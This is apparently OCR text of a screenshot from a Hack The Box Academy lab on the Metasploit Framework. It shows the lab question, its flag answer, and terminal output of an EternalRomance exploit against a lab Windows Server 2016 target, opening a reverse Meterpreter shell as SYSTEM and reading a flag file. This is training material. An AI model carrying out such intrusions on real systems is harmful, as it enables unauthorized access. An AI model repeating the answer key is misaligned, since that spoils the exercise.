 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/404
Bookmarks
Start Instance
1 / 1 spawns left
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.179.177
Time Left: 67 minutes
+ 2 Use the Metasploit-Framework to exploit the target with EternalRomance. Find
submit the contents as the answer.
HTB{MSF-W1nD0w5-3xPL01t4t10n}
Previous
Next
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4
2
10.10.14.115
21:50
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 10.10.14.115:4444
[*] 10.129.179.177:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.179.177:445 - Built a write-what-where primitive...
[+] 10.129.179.177:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.179.177:445 - Selecting PowerShell target
[*] 10.129.179.177:445 - Executing the payload...
[+] 10.129.179.177:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.129.179.177
[*] Meterpreter session 1 opened (10.10.14.115:4444 → 10.129.179.177:49674 ) at 2022-09-27 21:48:59 -0700
meterpreter > shell
Process 3284 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9850-1131
Directory of C:\Users\Administrator\Desktop
05/16/2022 05:17 AM <DIR> .
05/16/2022 05:17 AM <DIR> ..
05/16/2022 04:19 AM 29 flag.txt
1 File(s) 29 bytes
2 Dir(s) 30,160,891,904 bytes free
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
HTB{MSF-W1nD0w5-3xPL01t4t10n}
C:\Users\Administrator\Desktop>
Status: Running
Powered by HACKTHEBOX
Type here to search
Using the Met...
*Untitled - Not...
Hyper-V Mana...
ITalia_Tech_Kal...
70°F
9:50 PM
9/27/2022
4